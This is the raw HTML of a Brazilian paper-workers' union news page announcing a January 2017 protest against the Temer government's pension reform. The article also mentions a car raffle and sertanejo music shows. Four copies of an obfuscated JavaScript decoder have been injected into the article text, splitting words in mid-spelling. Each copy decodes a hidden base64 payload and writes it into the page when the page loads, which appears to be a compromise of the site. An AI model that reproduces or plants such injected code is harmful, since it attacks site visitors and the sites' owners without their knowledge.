<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://stipapel.org.br/" class="custom-logo-link" rel="home"><img width="200" height="83" src="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI-1.png" class="custom-logo" alt="STI Papel Jundiai" decoding="async" /></a>									<h2 class="site-title"><a href="https://stipapel.org.br/" rel="home">STI Papel Jundiai</a></h2>
																	<p class="site-description">Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<a href="http://www.fernandespaes.com.br/cotacao.php" class="newscard-ad-728-90" target="_blank">
																	<img class="img-fluid" src="https://stipapel.org.br/wp-content/uploads/2021/01/banner-SEGURADORA.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://stipapel.org.br/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-15264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15264"><a href="https://stipapel.org.br/">Inicial</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-787"><a href="#">Sindicato</a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://stipapel.org.br/conquistas/">Conquistas</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://stipapel.org.br/departamentos/">Departamentos</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://stipapel.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://stipapel.org.br/divisao-regional/">Divisão Regional</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://stipapel.org.br/sede/">Sede</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-804"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://stipapel.org.br/clube-de-campo/">Clube de Campo</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://stipapel.org.br/aposentados/">Aposentados</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://stipapel.org.br/colonia-de-ferias/">Colônia de Férias</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://stipapel.org.br/departamento-odontologico/">Departamento Odontológico</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://stipapel.org.br/contribuicao-sindical/">Contribuição Sindical</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://stipapel.org.br/homologacoes/">Homologações</a></li>
</ul>
</li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://stipapel.org.br/convencoes-coletivas/">Convenções Coletivas</a></li>
<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://stipapel.org.br/convenios/">Convênios</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://stipapel.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-16538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16538"><a href="https://stipapel.org.br/jornal-do-papeleiro/">Jornal do Papeleiro</a></li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://stipapel.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://stipapel.org.br/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://stipapel.org.br/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-6574 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-defesa tag-forca-sindical tag-sindicato">

		
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://stipapel.org.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/" title="Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social">20 de janeiro de 2017</a> </div> <div class="by-author vcard author"><a href="https://stipapel.org.br/author/pjundiai/">pjundiai</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>Ato é uma reação contrária da Força Sindical e Sindicato dos Aposentados em relação à proposta do Governo para “reformar” a Previdência e que prejudicará milhões de brasileiros</p>
<p>A Força Sindical e o Sindicato Nacional dos Aposentados realizarão, no feriado de 25 de janeiro, quarta-feira, em São Paulo, das 9 às 13 horas, na rua do Carmo, centro, capital (próximo ao Poupatempo da Sé), um gr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ande ato em defesa dos trabalhadores, dos aposentados e contra a Reforma da Previdência Social.</p>
<p>A proposta de “reforma” da Previdência apresentada pelo Governo Temer, e que será votada este ano no Congresso Nacional, poderá suprimir ou retirar direitos fundamentais garantidos na Constituição, como a implantação de idade mínima de 65 anos de idade para homens e mulheres (com mínimo de 25 anos de contribuição) para conquistar a aposentadoria; fim do acúmulo de aposentadorias e pensões por morte; desvinculação dos valores dos benefícios do Salário Mínimo, podendo um aposentador ganhar menos que o Piso Nacional, entre outras barbaridades.</p>
<p>“Não podemos permitir que o governo promova uma reforma da Previdência, em que suprimirá direitos e tornará quase impossível conquistar uma aposentadoria minimamente decente” destacou Carlos Ortiz, presidente do Sindicato dos Aposentados.</p>
<p>A Central Força Sindical, que realiza o ato de protesto em conjunto com o Sindicato dos Aposentados, também repudia os termos da proposta pelo governo. Segundo Paulo Pereira da Silva, o Paulinho, presidente da Força Sindical e Deputado Federal, “se essa reforma passar comprometerá o futuro das próximas gerações”.</p>
<p>Durante o evento serão sorteados 3 automóveis zero Km (HB 20 Hyundai) e os participantes assistirão, gratuitamente, aos shows de Paula Fern<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>andes, Rio Negro &amp; Solimões e Edson &amp; Hudson, artistas consagrados da música sertaneja.</p>
<p>Para João Inocentini, presidente licenciado do Sindicato dos Aposentados, “será um gr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ande ato de protesto frente às propostas absurdas que o governo está tent<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando enfiar goela abaixo do povo brasileiro”, indignou-se.</p>
<p><strong>Onde retirar os cupons?</strong><br />
Todo cidadão poderá participar do sorteio dos automóveis. Para isso, basta retirar os cupons na sede do Sindicato Nacional dos Aposentados, localizado na rua do Carmo, 171, Centro, São Paulo, de segunda a sexta, das 7h30 às 16h30. Em São Caetano do Sul, na rua Santa Rosa, 341, Bairro Santa Paula.</p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://stipapel.org.br/tag/defesa/" rel="tag">defesa</a>, <a href="https://stipapel.org.br/tag/forca-sindical/" rel="tag">força sindical</a>, <a href="https://stipapel.org.br/tag/sindicato/" rel="tag">Sindicato</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-6574 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stipapel.org.br/6553/" rel="prev">Projeto da Fibria viabiliza a inclusão digital de agricultores familiares do MS</a></div><div class="nav-next"><a href="https://stipapel.org.br/betinho-presidente-da-federacao-papeleira-spms-participa-da-posse-do-sindicato-dos-trabalhadores-nas-industrias-do-papel-celulose-reflorestamento-pasta-de-madeira-para-papel-papelao-e-de-artef/" rel="next">Betinho participa da posse do Sindicato dos Trabalhadores</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://stipapel.org.br/tag/aposentadoria/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 12.3495145631pt;" aria-label="aposentadoria (24 itens)">aposentadoria</a>
<a href="https://stipapel.org.br/tag/artefatos/" class="tag-cloud-link tag-link-229 tag-link-position-2" style="font-size: 9.35922330097pt;" aria-label="artefatos (14 itens)">artefatos</a>
<a href="https://stipapel.org.br/tag/artefatos-de-papel/" class="tag-cloud-link tag-link-289 tag-link-position-3" style="font-size: 12.0776699029pt;" aria-label="artefatos de papel (23 itens)">artefatos de papel</a>
<a href="https://stipapel.org.br/tag/auxilio-emergencial/" class="tag-cloud-link tag-link-427 tag-link-position-4" style="font-size: 8pt;" aria-label="auxilio emergencial (11 itens)">auxilio emergencial</a>
<a href="https://stipapel.org.br/tag/bolsonaro/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 13.1650485437pt;" aria-label="Bolsonaro (28 itens)">Bolsonaro</a>
<a href="https://stipapel.org.br/tag/campanha-salarial/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 22pt;" aria-label="campanha salarial (127 itens)">campanha salarial</a>
<a href="https://stipapel.org.br/tag/celulose/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 22pt;" aria-label="celulose (127 itens)">celulose</a>
<a href="https://stipapel.org.br/tag/centrais-sindicais/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 10.9902912621pt;" aria-label="centrais sindicais (19 itens)">centrais sindicais</a>
<a href="https://stipapel.org.br/tag/clt/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 11.5339805825pt;" aria-label="CLT (21 itens)">CLT</a>
<a href="https://stipapel.org.br/tag/convencao-coletiva/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 9.35922330097pt;" aria-label="convenção coletiva (14 itens)">convenção coletiva</a>
<a href="https://stipapel.org.br/tag/coronavirus/" class="tag-cloud-link tag-link-418 tag-link-position-11" style="font-size: 13.1650485437pt;" aria-label="Coronavirus (28 itens)">Coronavirus</a>
<a href="https://stipapel.org.br/tag/desemprego/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.6601941748pt;" aria-label="desemprego (36 itens)">desemprego</a>
<a href="https://stipapel.org.br/tag/dieese/" class="tag-cloud-link tag-link-309 tag-link-position-13" style="font-size: 10.0388349515pt;" aria-label="DIEESE (16 itens)">DIEESE</a>
<a href="https://stipapel.org.br/tag/federacao/" class="tag-cloud-link tag-link-141 tag-link-position-14" style="font-size: 14.5242718447pt;" aria-label="federação (35 itens)">federação</a>
<a href="https://stipapel.org.br/tag/fgts/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 13.8446601942pt;" aria-label="FGTS (31 itens)">FGTS</a>
<a href="https://stipapel.org.br/tag/fibria/" class="tag-cloud-link tag-link-190 tag-link-position-16" style="font-size: 10.4466019417pt;" aria-label="fibria (17 itens)">fibria</a>
<a href="https://stipapel.org.br/tag/ibge/" class="tag-cloud-link tag-link-157 tag-link-position-17" style="font-size: 9.35922330097pt;" aria-label="ibge (14 itens)">ibge</a>
<a href="https://stipapel.org.br/tag/inss/" class="tag-cloud-link tag-link-81 tag-link-position-18" style="font-size: 16.0194174757pt;" aria-label="INSS (46 itens)">INSS</a>
<a href="https://stipapel.org.br/tag/klabin/" class="tag-cloud-link tag-link-104 tag-link-position-19" style="font-size: 9.63106796117pt;" aria-label="klabin (15 itens)">klabin</a>
<a href="https://stipapel.org.br/tag/negociacao/" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 10.0388349515pt;" aria-label="negociação (16 itens)">negociação</a>
<a href="https://stipapel.org.br/tag/negociacao-salarial/" class="tag-cloud-link tag-link-355 tag-link-position-21" style="font-size: 12.0776699029pt;" aria-label="negociação salarial (23 itens)">negociação salarial</a>
<a href="https://stipapel.org.br/tag/negociacoes/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 12.3495145631pt;" aria-label="negoçiações (24 itens)">negoçiações</a>
<a href="https://stipapel.org.br/tag/pandemia/" class="tag-cloud-link tag-link-422 tag-link-position-23" style="font-size: 15.6116504854pt;" aria-label="pandemia (43 itens)">pandemia</a>
<a href="https://stipapel.org.br/tag/papel/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 19.145631068pt;" aria-label="Papel (79 itens)">Papel</a>
<a href="https://stipapel.org.br/tag/papel-e-celulose/" class="tag-cloud-link tag-link-168 tag-link-position-25" style="font-size: 20.2330097087pt;" aria-label="papel e celulose (94 itens)">papel e celulose</a>
<a href="https://stipapel.org.br/tag/papeleiros/" class="tag-cloud-link tag-link-102 tag-link-position-26" style="font-size: 12.3495145631pt;" aria-label="papeleiros (24 itens)">papeleiros</a>
<a href="https://stipapel.org.br/tag/papelao/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 10.7184466019pt;" aria-label="papelão (18 itens)">papelão</a>
<a href="https://stipapel.org.br/tag/papelao-ondulado/" class="tag-cloud-link tag-link-169 tag-link-position-28" style="font-size: 13.4368932039pt;" aria-label="papelão ondulado (29 itens)">papelão ondulado</a>
<a href="https://stipapel.org.br/tag/paralisacao/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 8.95145631068pt;" aria-label="paralisação (13 itens)">paralisação</a>
<a href="https://stipapel.org.br/tag/pis/" class="tag-cloud-link tag-link-64 tag-link-position-30" style="font-size: 9.35922330097pt;" aria-label="PIS (14 itens)">PIS</a>
<a href="https://stipapel.org.br/tag/presidente/" class="tag-cloud-link tag-link-61 tag-link-position-31" style="font-size: 10.4466019417pt;" aria-label="presidente (17 itens)">presidente</a>
<a href="https://stipapel.org.br/tag/previdencia/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 13.8446601942pt;" aria-label="previdência (31 itens)">previdência</a>
<a href="https://stipapel.org.br/tag/reajuste/" class="tag-cloud-link tag-link-233 tag-link-position-33" style="font-size: 8.40776699029pt;" aria-label="reajuste (12 itens)">reajuste</a>
<a href="https://stipapel.org.br/tag/reforma/" class="tag-cloud-link tag-link-127 tag-link-position-34" style="font-size: 10.7184466019pt;" aria-label="Reforma (18 itens)">Reforma</a>
<a href="https://stipapel.org.br/tag/reforma-previdenciaria/" class="tag-cloud-link tag-link-245 tag-link-position-35" style="font-size: 12.4854368932pt;" aria-label="reforma previdenciária (25 itens)">reforma previdenciária</a>
<a href="https://stipapel.org.br/tag/reforma-previdencia/" class="tag-cloud-link tag-link-259 tag-link-position-36" style="font-size: 11.8058252427pt;" aria-label="reforma previdência (22 itens)">reforma previdência</a>
<a href="https://stipapel.org.br/tag/reformas/" class="tag-cloud-link tag-link-271 tag-link-position-37" style="font-size: 9.35922330097pt;" aria-label="reformas (14 itens)">reformas</a>
<a href="https://stipapel.org.br/tag/reforma-trabalhista/" class="tag-cloud-link tag-link-240 tag-link-position-38" style="font-size: 19.5533980583pt;" aria-label="reforma trabalhista (84 itens)">reforma trabalhista</a>
<a href="https://stipapel.org.br/tag/reuniao/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 12.4854368932pt;" aria-label="Reunião (25 itens)">Reunião</a>
<a href="https://stipapel.org.br/tag/sindicatos/" class="tag-cloud-link tag-link-248 tag-link-position-40" style="font-size: 21.1844660194pt;" aria-label="sindicatos (110 itens)">sindicatos</a>
<a href="https://stipapel.org.br/tag/suzano/" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 12.0776699029pt;" aria-label="Suzano (23 itens)">Suzano</a>
<a href="https://stipapel.org.br/tag/salario/" class="tag-cloud-link tag-link-154 tag-link-position-42" style="font-size: 13.8446601942pt;" aria-label="sálario (31 itens)">sálario</a>
<a href="https://stipapel.org.br/tag/temer/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 12.3495145631pt;" aria-label="Temer (24 itens)">Temer</a>
<a href="https://stipapel.org.br/tag/trabalhador/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.0388349515pt;" aria-label="trabalhador (16 itens)">trabalhador</a>
<a href="https://stipapel.org.br/tag/trabalho/" class="tag-cloud-link tag-link-74 tag-link-position-45" style="font-size: 19.8252427184pt;" aria-label="trabalho (88 itens)">trabalho</a></div>
</section><section id="email-subscribers-form-0" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f0-n1"><form action="/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#es_form_f0-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6975c7bb1a8d6" data-source="ig-es" data-form-id="0"><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_form_id" value="0" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f0-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="6574" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6975c7bb1a8d6" value="5aa452cbac" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6975c7bb1a8d6" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6975c7bb1a8d6" role="alert" aria-live="assertive"></span></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Links Úteis</h3><div class="menu-links-uteis-container"><ul id="menu-links-uteis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://stipapel.org.br/" title="STI Papel Jundiai" >STI Papel Jundiai</a></div><div class="author-link"> <a href="http://www.mirainterativa.com" target="_blank" title="MiraInterativa" >MiraInterativa</a></div><div class="wp-link"><a href="" target="_blank" title=""></a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newscard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stipapel.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
